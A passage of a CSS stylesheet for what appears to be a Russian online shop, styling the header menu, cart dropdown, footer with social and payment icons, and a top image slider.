  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}
.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}
@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }
  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }
  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }
  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }
  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }
  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }
  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }
  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }
  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}
.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}
@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}
.page-header__brand-alphabet li {
  float: left;
  display: block;
}
.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}
.page-header__brand-alphabet a:hover {
  color: #e463a0;
}
.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}
.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}
@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }
  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}
.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}
.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}
.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2{
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}
.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}
.page-header__menu-brand .jspContainer{
  overflow: visible;
}
.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}
.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}
.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}
.page-header__brand-list .btn a:hover {
  color: #fff;
}
@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}
@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
  .page-header__brand-list a {
    color: #ffffff;
  }
}
.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}
.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}
@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .page-header__brand-list-title::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }
  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}
.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}
.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}
.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}
.page-header__menu-addition-phone a {
  color: #ffffff;
}
.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}
.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}
.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}
.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}
/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}
.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}
.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}
@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}
.page-header__cart a {
  display: inline-block;
  position: relative;
}
.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}
.page-header__cart a svg.svg-icon-cart path{
  fill: #ffffff;
  transition: 0.3s linear;
}
@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path{
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path{
    fill: #e463a0;
  }
}
.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}
@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }
  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }
  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}
.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}
.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}
.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}
.page-header__cart-dropdown--active {
  visibility: visible;
}
.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}
.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}
.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}
.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}
.page-header__cart-dropdown-count--index {
  color: #e463a0;
}
.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}
.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}
.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}
.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}
.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}
.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}
.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}
.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}
.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}
.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}
.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}
.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}
.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}
.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}
.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}
.page-header__cart-dropdown-price .rouble {
  top: 0;
}
.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}
.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}
.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}
.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}
.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}
@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}
.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}
.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}
.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}
@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}
.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}
@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}
@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}
.page-footer__top {
  padding-bottom: 0;
}
@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}
.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
.page-footer__logo {
  display: block;
  margin-top: 7px;
}
.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}
@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }
  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}
@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}
.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}
@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}
.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.page-footer__socials-item:last-child {
  margin-right: 0;
}
.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}
.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}
.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}
.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}
.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}
.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}
.page-footer__site-menu h2,
.page-footer__site-menu .h2{
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .page-footer__site-menu h2,
  .page-footer__site-menu .h2{
    margin-bottom: 44px;
  }
}
.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline{
  display: inline-block;
}
@media (min-width: 1200px) {
  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline{
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}
.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.page-footer__site-menu li {
  margin-bottom: 15px;
}
.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}
.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}
.page-footer__site-menu li a:hover {
  color: #e463a0;
}
.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}
@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}
.page-footer__title--inline {
  display: inline-block;
}
@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}
.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.page-footer__menu-item {
  margin-bottom: 15px;
}
.page-footer__menu-item:last-child {
  margin-bottom: 0;
}
.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}
.page-footer__menu-item a:hover {
  color: #e463a0;
}
.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}
.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}
@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}
@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}
.page-footer__subscription-form {
  position: relative;
}
@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}
input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}
@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}
.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}
.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}
.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}
.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}
.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}
.page-footer__paylist-item:last-child {
  margin-right: 0;
}
.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}
.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}
.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}
.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}
.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}
@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}
@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}
.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}
@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}
@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}
.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}
.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}
.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}
.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}
.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}
.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}
@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}
.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}
.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}
.page-footer__awards span {
  position: relative;
  bottom: 12px;
}
@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}
@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}
.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}
@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}
.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}
.slider-top {
  background-color: #25262a;
}
.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}
.slider-top__right-space{
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}
@media (min-width: 1200px) {
  .slider-top__inner, .slider-top__right-space {
    height: 500px;
  }
}
.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}
.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}
.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}
.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom:1;
}
.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}
.slider-top-mobile__items .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}
.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}
@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}
.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}
@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}
@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}
.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37,38,42,0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}
@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}
.slider-top__description h2,
.slider-top__description .h2{
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}
@media (min-width: 1200px) {
  .slider-top__description h2,
  .slider-top__description .h2{
    font-size: 7rem;
  }
}
.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}
@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}
@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}
.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}
@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}
@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}
@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}
.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}
@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}
.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}
.slider-top__carousel-count--index {
  color: #e463a0;
}
.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}
.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}
.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}
.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}
.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
